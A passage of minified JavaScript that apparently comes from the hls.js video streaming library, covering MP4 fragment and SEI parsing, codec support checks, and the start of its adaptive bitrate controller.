T=p[E],L=Q(T,4),b=c.sampleCount;c.sampleCount+=L;const A=T[3]&1,R=T[3]&4,w=T[2]&1,I=T[2]&2,D=T[2]&4,B=T[2]&8;let V=8,Y=L;for(A&&(V+=4),R&&L&&(!(T[V+1]&1)&&c.keyFrameIndex===void 0&&(c.keyFrameIndex=b),V+=4,w?(v=Q(T,V),V+=4):v=f,I&&(V+=4),B&&(V+=4),x+=v,y+=v,Y--);Y--;)w?(v=Q(T,V),V+=4):v=f,I&&(V+=4),D&&(T[V+1]&1||c.keyFrameIndex===void 0&&(c.keyFrameIndex=c.sampleCount-(Y+1),c.keyFrameStart=x),V+=4),B&&(V+=4),x+=v,y+=v;!y&&f&&(y+=f*L)}c.duration+=y}if(!Object.keys(n).some(r=>n[r].duration)){let r=1/0,a=0;const o=te(s,["sidx"]);for(let l=0;l<o.length;l++){const u=aT(o[l]);if(u!=null&&u.references){r=Math.min(r,u.earliestPresentationTime/u.timescale);const c=u.references.reduce((d,h)=>d+h.info.duration||0,0);a=Math.max(a,c+u.earliestPresentationTime/u.timescale)}}a&&G(a)&&Object.keys(n).forEach(l=>{n[l].duration||(n[l].duration=a*n[l].timescale-n[l].start)})}return n}function hT(s){const e={valid:null,remainder:null},t=te(s,["moof"]);if(t.length<2)return e.remainder=s,e;const n=t[t.length-1];return e.valid=s.slice(0,n.byteOffset-8),e.remainder=s.slice(n.byteOffset-8),e}function bt(s,e){const t=new Uint8Array(s.length+e.length);return t.set(s),t.set(e,s.length),t}function Uh(s,e){const t=[],n=e.samples,i=e.timescale,r=e.id;let a=!1;return te(n,["moof"]).map(l=>{const u=l.byteOffset-8;te(l,["traf"]).map(d=>{const h=te(d,["tfdt"]).map(m=>{const f=m[0];let p=Q(m,4);return f===1&&(p*=Math.pow(2,32),p+=Q(m,8)),p/i})[0];return h!==void 0&&(s=h),te(d,["tfhd"]).map(m=>{const f=Q(m,4),p=Q(m,0)&16777215,x=(p&1)!==0,y=(p&2)!==0,v=(p&8)!==0;let E=0;const T=(p&16)!==0;let L=0;const b=(p&32)!==0;let A=8;f===r&&(x&&(A+=8),y&&(A+=4),v&&(E=Q(m,A),A+=4),T&&(L=Q(m,A),A+=4),b&&(A+=4),e.type==="video"&&(a=To(e.codec)),te(d,["trun"]).map(R=>{const w=R[0],I=Q(R,0)&16777215,D=(I&1)!==0;let B=0;const V=(I&4)!==0,Y=(I&256)!==0;let K=0;const $=(I&512)!==0;let H=0;const C=(I&1024)!==0,O=(I&2048)!==0;let j=0;const M=Q(R,4);let F=8;D&&(B=Q(R,F),F+=4),V&&(F+=4);let X=B+u;for(let se=0;se<M;se++){if(Y?(K=Q(R,F),F+=4):K=E,$?(H=Q(R,F),F+=4):H=L,C&&(F+=4),O&&(w===0?j=Q(R,F):j=Up(R,F),F+=4),e.type===fe.VIDEO){let J=0;for(;J<H;){const ee=Q(n,X);if(X+=4,fT(a,n[X])){const be=n.subarray(X,X+ee);Kc(be,a?2:1,s+j/i,t)}X+=ee,J+=ee+4}}s+=K/i}}))})})}),t}function To(s){if(!s)return!1;const e=s.substring(0,4);return e==="hvc1"||e==="hev1"||e==="dvh1"||e==="dvhe"}function fT(s,e){if(s){const t=e>>1&63;return t===39||t===40}else return(e&31)===6}function Kc(s,e,t,n){const i=Gp(s);let r=0;r+=e;let a=0,o=0,l=0;for(;r<i.length;){a=0;do{if(r>=i.length)break;l=i[r++],a+=l}while(l===255);o=0;do{if(r>=i.length)break;l=i[r++],o+=l}while(l===255);const u=i.length-r;let c=r;if(o<u)r+=o;else if(o>u){ce.error(`Malformed SEI payload. ${o} is too small, only ${u} bytes left to parse.`);break}if(a===4){if(i[c++]===181){const h=Fp(i,c);if(c+=2,h===49){const m=Q(i,c);if(c+=4,m===1195456820){const f=i[c++];if(f===3){const p=i[c++],x=31&p,y=64&p,v=y?2+x*3:0,E=new Uint8Array(v);if(y){E[0]=p;for(let T=1;T<v;T++)E[T]=i[c++]}n.push({type:f,payloadType:a,pts:t,bytes:E})}}}}}else if(a===5&&o>16){const d=[];for(let f=0;f<16;f++){const p=i[c++].toString(16);d.push(p.length==1?"0"+p:p),(f===3||f===5||f===7||f===9)&&d.push("-")}const h=o-16,m=new Uint8Array(h);for(let f=0;f<h;f++)m[f]=i[c++];n.push({payloadType:a,pts:t,uuid:d.join(""),userData:gt(m),userDataBytes:m})}}}function Gp(s){const e=s.byteLength,t=[];let n=1;for(;n<e-2;)s[n]===0&&s[n+1]===0&&s[n+2]===3?(t.push(n+2),n+=2):n++;if(t.length===0)return s;const i=e-t.length,r=new Uint8Array(i);let a=0;for(n=0;n<i;a++,n++)a===t[0]&&(a++,t.shift()),r[n]=s[a];return r}function mT(s){const e=s[0];let t="",n="",i=0,r=0,a=0,o=0,l=0,u=0;if(e===0){for(;Ce(s.subarray(u,u+1))!=="\0";)t+=Ce(s.subarray(u,u+1)),u+=1;for(t+=Ce(s.subarray(u,u+1)),u+=1;Ce(s.subarray(u,u+1))!=="\0";)n+=Ce(s.subarray(u,u+1)),u+=1;n+=Ce(s.subarray(u,u+1)),u+=1,i=Q(s,12),r=Q(s,16),o=Q(s,20),l=Q(s,24),u=28}else if(e===1){u+=4,i=Q(s,u),u+=4;const d=Q(s,u);u+=4;const h=Q(s,u);for(u+=4,a=2**32*d+h,KS(a)||(a=Number.MAX_SAFE_INTEGER,ce.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=Q(s,u),u+=4,l=Q(s,u),u+=4;Ce(s.subarray(u,u+1))!=="\0";)t+=Ce(s.subarray(u,u+1)),u+=1;for(t+=Ce(s.subarray(u,u+1)),u+=1;Ce(s.subarray(u,u+1))!=="\0";)n+=Ce(s.subarray(u,u+1)),u+=1;n+=Ce(s.subarray(u,u+1)),u+=1}const c=s.subarray(u,s.byteLength);return{schemeIdUri:t,value:n,timeScale:i,presentationTime:a,presentationTimeDelta:r,eventDuration:o,id:l,payload:c}}function gT(s,...e){const t=e.length;let n=8,i=t;for(;i--;)n+=e[i].byteLength;const r=new Uint8Array(n);for(r[0]=n>>24&255,r[1]=n>>16&255,r[2]=n>>8&255,r[3]=n&255,r.set(s,4),i=0,n=8;i<t;i++)r.set(e[i],n),n+=e[i].byteLength;return r}function pT(s,e,t){if(s.byteLength!==16)throw new RangeError("Invalid system id");let n,i;n=0,i=new Uint8Array;let r;n>0?(r=new Uint8Array(4),e.length>0&&new DataView(r.buffer).setUint32(0,e.length,!1)):r=new Uint8Array;const a=new Uint8Array(4);return t.byteLength>0&&new DataView(a.buffer).setUint32(0,t.byteLength,!1),gT([112,115,115,104],new Uint8Array([n,0,0,0]),s,r,i,a,t)}function yT(s){const e=[];if(s instanceof ArrayBuffer){const t=s.byteLength;let n=0;for(;n+32<t;){const i=new DataView(s,n),r=vT(i);e.push(r),n+=r.size}}return e}function vT(s){const e=s.getUint32(0),t=s.byteOffset,n=s.byteLength;if(n<e)return{offset:t,size:n};if(s.getUint32(4)!==1886614376)return{offset:t,size:e};const r=s.getUint32(8)>>>24;if(r!==0&&r!==1)return{offset:t,size:e};const a=s.buffer,o=je(new Uint8Array(a,t+12,16));let l=null,u=null,c=0;if(r===0)c=28;else{const h=s.getUint32(28);if(!h||n<32+h*16)return{offset:t,size:e};l=[];for(let m=0;m<h;m++)l.push(new Uint8Array(a,t+32+m*16,16));c=32+h*16}if(!c)return{offset:t,size:e};const d=s.getUint32(c);return e-32<d?{offset:t,size:e}:(u=new Uint8Array(a,t+c+4,d),{version:r,systemId:o,kids:l,data:u,offset:t,size:e})}const Vp=()=>/\(Windows.+Firefox\//i.test(navigator.userAgent),ni={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,dav1:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function Hc(s,e){const t=ni[e];return!!t&&!!t[s.slice(0,4)]}function ir(s,e,t=!0){return!s.split(",").some(n=>!Wc(n,e,t))}function Wc(s,e,t=!0){var n;const i=Gs(t);return(n=i==null?void 0:i.isTypeSupported(rr(s,e)))!=null?n:!1}function rr(s,e){return`${e}/mp4;codecs=${s}`}function Bh(s){if(s){const e=s.substring(0,4);return ni.video[e]}return 2}function Wa(s){const e=Vp();return s.split(",").reduce((t,n)=>{const r=e&&To(n)?9:ni.video[n];return r?(r*2+t)/(t?3:2):(ni.audio[n]+t)/(t?2:1)},0)}const rl={};function xT(s,e=!0){if(rl[s])return rl[s];const t={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"],"mp4a.40.34":["mp3"]}[s];for(let i=0;i<t.length;i++){var n;if(Wc(t[i],"audio",e))return rl[s]=t[i],t[i];if(t[i]==="mp3"&&(n=Gs(e))!=null&&n.isTypeSupported("audio/mpeg"))return""}return s}const ET=/flac|opus|mp4a\.40\.34/i;function za(s,e=!0){return s.replace(ET,t=>xT(t.toLowerCase(),e))}function ST(s,e){const t=[];if(s){const n=s.split(",");for(let i=0;i<n.length;i++)Hc(n[i],"video")||t.push(n[i])}return e&&t.push(e),t.join(",")}function fa(s,e){if(s&&(s.length>4||["ac-3","ec-3","alac","fLaC","Opus"].indexOf(s)!==-1)&&($h(s,"audio")||$h(s,"video")))return s;if(e){const t=e.split(",");if(t.length>1){if(s){for(let n=t.length;n--;)if(t[n].substring(0,4)===s.substring(0,4))return t[n]}return t[0]}}return e||s}function $h(s,e){return Hc(s,e)&&Wc(s,e)}function TT(s){const e=s.split(",");for(let t=0;t<e.length;t++){const n=e[t].split(".");n.length>2&&n[0]==="avc1"&&(e[t]=`avc1.${parseInt(n[1]).toString(16)}${("000"+parseInt(n[2]).toString(16)).slice(-4)}`)}return e.join(",")}function LT(s){if(s.startsWith("av01.")){const e=s.split("."),t=["0","111","01","01","01","0"];for(let n=e.length;n>4&&n<10;n++)e[n]=t[n-4];return e.join(".")}return s}function jh(s){const e=Gs(s)||{isTypeSupported:()=>!1};return{mpeg:e.isTypeSupported("audio/mpeg"),mp3:e.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:e.isTypeSupported('audio/mp4; codecs="ac-3"')}}function Au(s){return s.replace(/^.+codecs=["']?([^"']+).*$/,"$1")}const AT={supported:!0,powerEfficient:!0,smooth:!0},IT={supported:!1,smooth:!1,powerEfficient:!1},Kp={supported:!0,configurations:[],decodingInfoResults:[AT]};function Hp(s,e){return{supported:!1,configurations:e,decodingInfoResults:[IT],error:s}}function RT(s,e,t,n,i,r){const a=s.videoCodec,o=s.audioCodec?s.audioGroups:null,l=r==null?void 0:r.audioCodec,u=r==null?void 0:r.channels,c=u?parseInt(u):l?1/0:2;let d=null;if(o!=null&&o.length)try{o.length===1&&o[0]?d=e.groups[o[0]].channels:d=o.reduce((h,m)=>{if(m){const f=e.groups[m];if(!f)throw new Error(`Audio track group ${m} not found`);Object.keys(f.channels).forEach(p=>{h[p]=(h[p]||0)+f.channels[p]})}return h},{2:0})}catch{return!0}return a!==void 0&&(a.split(",").some(h=>To(h))||s.width>1920&&s.height>1088||s.height>1920&&s.width>1088||s.frameRate>Math.max(n,30)||s.videoRange!=="SDR"&&s.videoRange!==t||s.bitrate>Math.max(i,8e6))||!!d&&G(c)&&Object.keys(d).some(h=>parseInt(h)>c)}function Wp(s,e,t,n={}){const i=s.videoCodec;if(!i&&!s.audioCodec||!t)return Promise.resolve(Kp);const r=[],a=bT(s),o=a.length,l=wT(s,e,o>0),u=l.length;for(let c=o||1*u||1;c--;){const d={type:"media-source"};if(o&&(d.video=a[c%o]),u){d.audio=l[c%u];const h=d.audio.bitrate;d.video&&h&&(d.video.bitrate-=h)}r.push(d)}if(i){const c=navigator.userAgent;if(i.split(",").some(d=>To(d))&&Vp())return Promise.resolve(Hp(new Error(`Overriding Windows Firefox HEVC MediaCapabilities result based on user-agent string: (${c})`),r))}return Promise.all(r.map(c=>{const d=_T(c);return n[d]||(n[d]=t.decodingInfo(c))})).then(c=>({supported:!c.some(d=>!d.supported),configurations:r,decodingInfoResults:c})).catch(c=>({supported:!1,configurations:r,decodingInfoResults:[],error:c}))}function bT(s){var e;const t=(e=s.videoCodec)==null?void 0:e.split(","),n=zp(s),i=s.width||640,r=s.height||480,a=s.frameRate||30,o=s.videoRange.toLowerCase();return t?t.map(l=>{const u={contentType:rr(LT(l),"video"),width:i,height:r,bitrate:n,framerate:a};return o!=="sdr"&&(u.transferFunction=o),u}):[]}function wT(s,e,t){var n;const i=(n=s.audioCodec)==null?void 0:n.split(","),r=zp(s);return i&&s.audioGroups?s.audioGroups.reduce((a,o)=>{var l;const u=o?(l=e.groups[o])==null?void 0:l.tracks:null;return u?u.reduce((c,d)=>{if(d.groupId===o){const h=parseFloat(d.channels||"");i.forEach(m=>{const f={contentType:rr(m,"audio"),bitrate:t?kT(m,r):r};h&&(f.channels=""+h),c.push(f)})}return c},a):a},[]):[]}function kT(s,e){if(e<=1)return 1;let t=128e3;return s==="ec-3"?t=768e3:s==="ac-3"&&(t=64e4),Math.min(e/2,t)}function zp(s){return Math.ceil(Math.max(s.bitrate*.9,s.averageBitrate)/1e3)*1e3||1}function _T(s){let e="";const{audio:t,video:n}=s;if(n){const i=Au(n.contentType);e+=`${i}_r${n.height}x${n.width}f${Math.ceil(n.framerate)}${n.transferFunction||"sd"}_${Math.ceil(n.bitrate/1e5)}`}if(t){const i=Au(t.contentType);e+=`${n?"_":""}${i}_c${t.channels}`}return e}const Iu=["NONE","TYPE-0","TYPE-1",null];function CT(s){return Iu.indexOf(s)>-1}const Ya=["SDR","PQ","HLG"];function DT(s){return!!s&&Ya.indexOf(s)>-1}var ma={No:"",Yes:"YES",v2:"v2"};function Gh(s){const{canSkipUntil:e,canSkipDateRanges:t,age:n}=s,i=n<e/2;return e&&i?t?ma.v2:ma.Yes:ma.No}class Vh{constructor(e,t,n){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=e,this.part=t,this.skip=n}addDirectives(e){const t=new self.URL(e);return this.msn!==void 0&&t.searchParams.set("_HLS_msn",this.msn.toString()),this.part!==void 0&&t.searchParams.set("_HLS_part",this.part.toString()),this.skip&&t.searchParams.set("_HLS_skip",this.skip),t.href}}class ar{constructor(e){if(this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.supplemental=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[e.url],this._attrs=[e.attrs],this.bitrate=e.bitrate,e.details&&(this.details=e.details),this.id=e.id||0,this.name=e.name,this.width=e.width||0,this.height=e.height||0,this.frameRate=e.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=e.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=e.audioCodec,this.videoCodec=e.videoCodec,this.codecSet=[e.videoCodec,e.audioCodec].filter(n=>!!n).map(n=>n.substring(0,4)).join(","),"supplemental"in e){var t;this.supplemental=e.supplemental;const n=(t=e.supplemental)==null?void 0:t.videoCodec;n&&n!==e.videoCodec&&(this.codecSet+=`,${n.substring(0,4)}`)}this.addGroupId("audio",e.attrs.AUDIO),this.addGroupId("text",e.attrs.SUBTITLES)}get maxBitrate(){return Math.max(this.realBitrate,this.bitrate)}get averageBitrate(){return this._avgBitrate||this.realBitrate||this.bitrate}get attrs(){return this._attrs[0]}get codecs(){return this.attrs.CODECS||""}get pathwayId(){return this.attrs["PATHWAY-ID"]||"."}get videoRange(){return this.attrs["VIDEO-RANGE"]||"SDR"}get score(){return this.attrs.optionalFloat("SCORE",0)}get uri(){return this.url[0]||""}hasAudioGroup(e){return Kh(this._audioGroups,e)}hasSubtitleGroup(e){return Kh(this._subtitleGroups,e)}get audioGroups(){return this._audioGroups}get subtitleGroups(){return this._subtitleGroups}addGroupId(e,t){if(t){if(e==="audio"){let n=this._audioGroups;n||(n=this._audioGroups=[]),n.indexOf(t)===-1&&n.push(t)}else if(e==="text"){let n=this._subtitleGroups;n||(n=this._subtitleGroups=[]),n.indexOf(t)===-1&&n.push(t)}}}get urlId(){return 0}set urlId(e){}get audioGroupIds(){return this.audioGroups?[this.audioGroupId]:void 0}get textGroupIds(){return this.subtitleGroups?[this.textGroupId]:void 0}get audioGroupId(){var e;return(e=this.audioGroups)==null?void 0:e[0]}get textGroupId(){var e;return(e=this.subtitleGroups)==null?void 0:e[0]}addFallback(){}}function Kh(s,e){return!e||!s?!1:s.indexOf(e)!==-1}function PT(){if(typeof matchMedia=="function"){const s=matchMedia("(dynamic-range: high)"),e=matchMedia("bad query");if(s.media!==e.media)return s.matches===!0}return!1}function NT(s,e){let t=!1,n=[];if(s&&(t=s!=="SDR",n=[s]),e){n=e.allowedVideoRanges||Ya.slice(0);const i=n.join("")!=="SDR"&&!e.videoCodec;t=e.preferHDR!==void 0?e.preferHDR:i&&PT(),t||(n=["SDR"])}return{preferHDR:t,allowedVideoRanges:n}}const OT=s=>{const e=new WeakSet;return(t,n)=>{if(s&&(n=s(t,n)),typeof n=="object"&&n!==null){if(e.has(n))return;e.add(n)}return n}},me=(s,e)=>JSON.stringify(s,OT(e));function MT(s,e,t,n,i){const r=Object.keys(s),a=n==null?void 0:n.channels,o=n==null?void 0:n.audioCodec,l=i==null?void 0:i.videoCodec,u=a&&parseInt(a)===2;let c=!1,d=!1,h=1/0,m=1/0,f=1/0,p=1/0,x=0,y=[];const{preferHDR:v,allowedVideoRanges:E}=NT(e,i);for(let R=r.length;R--;){const w=s[r[R]];c||(c=w.channels[2]>0),h=Math.min(h,w.minHeight),m=Math.min(m,w.minFramerate),f=Math.min(f,w.minBitrate),E.filter(D=>w.videoRanges[D]>0).length>0&&(d=!0)}h=G(h)?h:0,m=G(m)?m:0;const T=Math.max(1080,h),L=Math.max(30,m);f=G(f)?f:t,t=Math.max(f,t),d||(e=void 0);const b=r.length>1;return{codecSet:r.reduce((R,w)=>{const I=s[w];if(w===R)return R;if(y=d?E.filter(D=>I.videoRanges[D]>0):[],b){if(I.minBitrate>t)return Kt(w,`min bitrate of ${I.minBitrate} > current estimate of ${t}`),R;if(!I.hasDefaultAudio)return Kt(w,"no renditions with default or auto-select sound found"),R;if(o&&w.indexOf(o.substring(0,4))%5!==0)return Kt(w,`audio codec preference "${o}" not found`),R;if(a&&!u){if(!I.channels[a])return Kt(w,`no renditions with ${a} channel sound found (channels options: ${Object.keys(I.channels)})`),R}else if((!o||u)&&c&&I.channels[2]===0)return Kt(w,"no renditions with stereo sound found"),R;if(I.minHeight>T)return Kt(w,`min resolution of ${I.minHeight} > maximum of ${T}`),R;if(I.minFramerate>L)return Kt(w,`min framerate of ${I.minFramerate} > maximum of ${L}`),R;if(!y.some(D=>I.videoRanges[D]>0))return Kt(w,`no variants with VIDEO-RANGE of ${me(y)} found`),R;if(l&&w.indexOf(l.substring(0,4))%5!==0)return Kt(w,`video codec preference "${l}" not found`),R;if(I.maxScore<x)return Kt(w,`max score of ${I.maxScore} < selected max of ${x}`),R}return R&&(Wa(w)>=Wa(R)||I.fragmentError>s[R].fragmentError)?R:(p=I.minIndex,x=I.maxScore,w)},void 0),videoRanges:y,preferHDR:v,minFramerate:m,minBitrate:f,minIndex:p}}function Kt(s,e){ce.log(`[abr] start candidates with "${s}" ignored because ${e}`)}function Yp(s){return s.reduce((e,t)=>{let n=e.groups[t.groupId];n||(n=e.groups[t.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),n.tracks.push(t);const i=t.channels||"2";return n.channels[i]=(n.channels[i]||0)+1,n.hasDefault=n.hasDefault||t.default,n.hasAutoSelect=n.hasAutoSelect||t.autoselect,n.hasDefault&&(e.hasDefaultAudio=!0),n.hasAutoSelect&&(e.hasAutoSelectAudio=!0),e},{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}})}function FT(s,e,t,n){return s.slice(t,n+1).reduce((i,r,a)=>{if(!r.codecSet)return i;const o=r.audioGroups;let l=i[r.codecSet];l||(i[r.codecSet]=l={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,minIndex:a,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!o,fragmentError:0}),l.minBitrate=Math.min(l.minBitrate,r.bitrate);const u=Math.min(r.height,r.width);return l.minHeight=Math.min(l.minHeight,u),l.minFramerate=Math.min(l.minFramerate,r.frameRate),l.minIndex=Math.min(l.minIndex,a),l.maxScore=Math.max(l.maxScore,r.score),l.fragmentError+=r.fragmentError,l.videoRanges[r.videoRange]=(l.videoRanges[r.videoRange]||0)+1,o&&o.forEach(c=>{if(!c)return;const d=e.groups[c];d&&(l.hasDefaultAudio=l.hasDefaultAudio||e.hasDefaultAudio?d.hasDefault:d.hasAutoSelect||!e.hasDefaultAudio&&!e.hasAutoSelectAudio,Object.keys(d.channels).forEach(h=>{l.channels[h]=(l.channels[h]||0)+d.channels[h]}))}),i},{})}function Hh(s){if(!s)return s;const{lang:e,assocLang:t,characteristics:n,channels:i,audioCodec:r}=s;return{lang:e,assocLang:t,characteristics:n,channels:i,audioCodec:r}}function Qt(s,e,t){if("attrs"in s){const n=e.indexOf(s);if(n!==-1)return n}for(let n=0;n<e.length;n++){const i=e[n];if(ln(s,i,t))return n}return-1}function ln(s,e,t){const{groupId:n,name:i,lang:r,assocLang:a,default:o}=s,l=s.forced;return(n===void 0||e.groupId===n)&&(i===void 0||e.name===i)&&(r===void 0||UT(r,e.lang))&&(r===void 0||e.assocLang===a)&&(o===void 0||e.default===o)&&(l===void 0||e.forced===l)&&(!("characteristics"in s)||BT(s.characteristics||"",e.characteristics))&&(t===void 0||t(s,e))}function UT(s,e="--"){return s.length===e.length?s===e:s.startsWith(e)||e.startsWith(s)}function BT(s,e=""){const t=s.split(","),n=e.split(",");return t.length===n.length&&!t.some(i=>n.indexOf(i)===-1)}function tn(s,e){const{audioCodec:t,channels:n}=s;return(t===void 0||(e.audioCodec||"").substring(0,4)===t.substring(0,4))&&(n===void 0||n===(e.channels||"2"))}function $T(s,e,t,n,i){const r=e[n],o=e.reduce((h,m,f)=>{const p=m.uri;return(h[p]||(h[p]=[])).push(f),h},{})[r.uri];o.length>1&&(n=Math.max.apply(Math,o));const l=r.videoRange,u=r.frameRate,c=r.codecSet.substring(0,4),d=Wh(e,n,h=>{if(h.videoRange!==l||h.frameRate!==u||h.codecSet.substring(0,4)!==c)return!1;const m=h.audioGroups,f=t.filter(p=>!m||m.indexOf(p.groupId)!==-1);return Qt(s,f,i)>-1});return d>-1?d:Wh(e,n,h=>{const m=h.audioGroups,f=t.filter(p=>!m||m.indexOf(p.groupId)!==-1);return Qt(s,f,i)>-1})}function Wh(s,e,t){for(let n=e;n>-1;n--)if(t(s[n]))return n;for(let n=e+1;n<s.length;n++)if(t(s[n]))return n;return-1}function qa(s,e){var t;return!!s&&s!==((t=e.loadLevelObj)==null?void 0:t.uri)}class jT extends wt{constructor(e){super("abr",e.logger),this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=-1,this.firstSelection=-1,this._nextAutoLevel=-1,this.nextAutoLevelKey="",this.audioTracksByGroup=null,this.codecTiers=null,this.timer=-1,this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.rebufferNotice=-1,this.supportedCache={},this.bwEstimator=void 0,this._abandonRulesCheck=t=>{var n;const{fragCurrent:i,partCurrent:r,hls:a}=this,{autoLevelEnabled:o,media:l}=a;if(!i||!l)return;const u=performance.now(),c=r?r.stats:i.stats,d=r?r.duration:i.duration,h=u-c.loading.start,m=a.minAutoLevel,f=i.level,p=this._nextAutoLevel;if(c.aborted||c.loaded&&c.loaded===c.total||f<=m){this.clearTimer(),this._nextAutoLevel=-1;return}if(!o)return;const x=p>-1&&p!==f,y=!!t||x;if(!y&&(l.paused||!l.playbackRate||!l.readyState))return;const v=a.mainForwardBufferInfo;if(!y&&v===null)return;const E=this.bwEstimator.getEstimateTTFB(),T=Math.abs(l.playbackRate);if(h<=Math.max(E,1e3*(d/(T*2))))return;const L=v?v.len/T:0,b=c.loading.first?c.loading.first-c.loading.start:-1,A=c.loaded&&b>-1,R=this.getBwEstimate(),w=a.levels,I=w[f],D=Math.max(c.loaded,Math.round(d*(i.bitrate||I.averageBitrate)/8));let B=A?h-b:h;B<1&&A&&(B=Math.min(h,c.loaded*8/R));const V=A?c.loaded*1e3/B:0,Y=E/1e3,K=V?(D-c.loaded)/V:D*8/R+Y;if(K<=L)return;const $=V?V*8:R,H=((n=(t==null?void 0:t.details)||this.hls.latestLevelDetails)==null?void 0:n.live)===!0,C=this.hls.config.abrBandWidthUpFactor;let O=Number.POSITIVE_INFINITY,j;for(j=f-1;j>m;j--){const se=w[j].maxBitrate,J=!w[j].details||H;if(O=this.getTimeToLoadFrag(Y,$,d*se,J),O<Math.min(L,d+Y))break}if(O>=K||O>d*10)return;A?this.bwEstimator.sample(h-Math.min(E,b),c.loaded):this.bwEstimator.sampleTTFB(h);const M=w[j].maxBitrate;this.getBwEstimate()*C>M&&this.resetEstimator(M);const F=this.findBestLevel(M,m,j,0,L,1,1);F>-1&&(j=F),this.warn(`Fragment ${i.sn}${r?" part "+r.index:""} of level ${f} is loading too slowly;
      Fragment duration: ${i.duration.toFixed(3)}
      Time to underbuffer: ${L.toFixed(3)} s
      Estimated load time for current fragment: ${K.toFixed(3)} s
      Estimated load time for down switch fragment: ${O.toFixed(3)} s
      TTFB estimate: ${b|0} ms
      Current BW estimate: ${G(R)?R|0:"Unknown"} bps
      New BW estimate: ${this.getBwEstimate()|0} bps
      Switching to level ${j} @ ${M|0} bps`),a.nextLoadLevel=a.nextAutoLevel=j,this.clearTimer();const X=()=>{if(this.clearTimer(),this.fragCurrent===i&&this.hls.loadLevel===j&&j>0){const se=this.getStarvationDelay();if(this.warn(`Aborting inflight request ${j>0?"and switching down":""}
      Fragment duration: ${i.duration.toFixed(3)} s
      Time to underbuffer: ${se.toFixed(3)} s`),i.abortRequests(),this.fragCurrent=this.partCurrent=null,j>m){let J=this.findBestLevel(this.hls.levels[m].bitrate,m,j,0,se,1,1);J===-1&&(J=m),this.hls.nextLoadLevel=this.hls.nextAutoLevel=J,this.resetEstimator(this.hls.levels[J].bitrate)}}};x||K>O*2?X():this.timer=self.setInterval(X,O*1e3),a.trigger(S.FRAG_LOAD_EMERGENCY_ABORTED,{frag:i,part:r,stats:c})},this.hls=e,this.bwEstimator=this.initEstimator(),this.registerListeners()}resetEstimator(e){e&&(this.log(`setting initial bwe to ${e}`),this.hls.config.abrEwmaDefaultEstimate=e),this.firstSelection=-1,this.bwEstimator=this.initEstimator()}initEstimator(){const e=this.hls.config;return new WS(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate)}registerListeners(){const{hls:e}=this;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.FRAG_LOADING,this.onFragLoading,this),e.on(S.FRAG_LOADED,this.onFragLoaded,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this),e.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(S.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.FRAG_LOADING,this.onFragLoading,this),e.off(S.FRAG_LOADED,this.onFragLoaded,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this),e.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(S.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.off(S.ERROR,this.onError,this))}destroy(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=this.supportedCache=null,this.fragCurrent=this.partCurrent=null}onManifestLoading(e,t){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.supportedCache={},this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()}onLevelsUpdated(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null}onMaxAutoLevelUpdated(){this.firstSelection=-1,this.nextAutoLevelKey=""}onFragLoading(e,t){const n=t.frag;if(!this.ignoreFragment(n)){if(!n.bitrateTest){var 